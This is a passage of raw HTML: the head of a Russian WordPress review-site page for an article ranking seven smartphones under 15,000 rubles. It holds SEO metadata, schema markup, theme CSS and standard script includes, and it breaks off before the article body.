

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting/
body_size: 43387
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>ТОП—7. Лучшие смартфоны до 15000 рублей. Август 2024 года. Рейтинг! - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Я снова рад приветствовать тебя. В этом обзоре я покажу лучшие модели смартфонов до 15000 р. Redmi Note 13 (8/128) Экран: 6.67” AMOLED, 1080 x 2400, 120 Гц Камера: 108/8/2 MP + 16 MP Батарея: 5000 мАч Зарядка: быстрая 33 Вт Память: 8 GB / 128 GB Процессор: QualcommSnapdragon 685 + Adreno 610 Система: Android" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ТОП—7. Лучшие смартфоны до 15000 рублей. Август 2024 года. Рейтинг! - ДамСовет" />
		<meta property="og:description" content="Я снова рад приветствовать тебя. В этом обзоре я покажу лучшие модели смартфонов до 15000 р. Redmi Note 13 (8/128) Экран: 6.67” AMOLED, 1080 x 2400, 120 Гц Камера: 108/8/2 MP + 16 MP Батарея: 5000 мАч Зарядка: быстрая 33 Вт Память: 8 GB / 128 GB Процессор: QualcommSnapdragon 685 + Adreno 610 Система: Android" />
		<meta property="og:url" content="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting/" />
		<meta property="article:published_time" content="2024-07-14T11:22:00+00:00" />
		<meta property="article:modified_time" content="2024-07-14T11:22:01+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ТОП—7. Лучшие смартфоны до 15000 рублей. Август 2024 года. Рейтинг! - ДамСовет" />
		<meta name="twitter:description" content="Я снова рад приветствовать тебя. В этом обзоре я покажу лучшие модели смартфонов до 15000 р. Redmi Note 13 (8/128) Экран: 6.67” AMOLED, 1080 x 2400, 120 Гц Камера: 108/8/2 MP + 16 MP Батарея: 5000 мАч Зарядка: быстрая 33 Вт Память: 8 GB / 128 GB Процессор: QualcommSnapdragon 685 + Adreno 610 Система: Android" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting\/#blogposting","name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0434\u043e 15000 \u0440\u0443\u0431\u043b\u0435\u0439. \u0410\u0432\u0433\u0443\u0441\u0442 2024 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433! - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0434\u043e 15000 \u0440\u0443\u0431\u043b\u0435\u0439. \u0410\u0432\u0433\u0443\u0441\u0442 2024 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433!","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2024\/07\/1-4-72.webp","width":730,"height":402},"datePublished":"2024-07-14T14:22:00+03:00","dateModified":"2024-07-14T14:22:01+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting\/#webpage"},"articleSection":"\u0421\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0438 \u0433\u0430\u0434\u0436\u0435\u0442\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/smartfony\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/smartfony\/#listItem","position":2,"name":"\u0421\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0438 \u0433\u0430\u0434\u0436\u0435\u0442\u044b","item":"https:\/\/damsovet.net\/smartfony\/","nextItem":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting\/#listItem","previousItem":"https:\/\/damsovet.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting\/#listItem","position":3,"name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0434\u043e 15000 \u0440\u0443\u0431\u043b\u0435\u0439. \u0410\u0432\u0433\u0443\u0441\u0442 2024 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433!","previousItem":"https:\/\/damsovet.net\/smartfony\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0415\u0432\u0433\u0435\u043d\u0438\u0439 \u0412\u0430\u0441\u0438\u043b\u044c\u0435\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0415\u0432\u0433\u0435\u043d\u0438\u0439 \u0412\u0430\u0441\u0438\u043b\u044c\u0435\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting\/#webpage","url":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting\/","name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0434\u043e 15000 \u0440\u0443\u0431\u043b\u0435\u0439. \u0410\u0432\u0433\u0443\u0441\u0442 2024 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433! - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u042f \u0441\u043d\u043e\u0432\u0430 \u0440\u0430\u0434 \u043f\u0440\u0438\u0432\u0435\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u0431\u044f. \u0412 \u044d\u0442\u043e\u043c \u043e\u0431\u0437\u043e\u0440\u0435 \u044f \u043f\u043e\u043a\u0430\u0436\u0443 \u043b\u0443\u0447\u0448\u0438\u0435 \u043c\u043e\u0434\u0435\u043b\u0438 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u043e\u0432 \u0434\u043e 15000 \u0440. Redmi Note 13 (8\/128) \u042d\u043a\u0440\u0430\u043d: 6.67\u201d AMOLED, 1080 x 2400, 120 \u0413\u0446 \u041a\u0430\u043c\u0435\u0440\u0430: 108\/8\/2 MP + 16 MP \u0411\u0430\u0442\u0430\u0440\u0435\u044f: 5000 \u043c\u0410\u0447 \u0417\u0430\u0440\u044f\u0434\u043a\u0430: \u0431\u044b\u0441\u0442\u0440\u0430\u044f 33 \u0412\u0442 \u041f\u0430\u043c\u044f\u0442\u044c: 8 GB \/ 128 GB \u041f\u0440\u043e\u0446\u0435\u0441\u0441\u043e\u0440: QualcommSnapdragon 685 + Adreno 610 \u0421\u0438\u0441\u0442\u0435\u043c\u0430: Android","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2024\/07\/1-4-72.webp","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting\/#mainImage","width":730,"height":402},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting\/#mainImage"},"datePublished":"2024-07-14T14:22:00+03:00","dateModified":"2024-07-14T14:22:01+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;ТОП—7. Лучшие смартфоны до 15000 рублей. Август 2024 года. Рейтинг!&raquo;" href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/335381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://damsovet.net/?p=335381' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fsmartfony%2Ftop-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fsmartfony%2Ftop-7-luchshie-smartfony-do-15000-rublej-avgust-2024-goda-rejting%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2024/07/1-4-72.webp" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
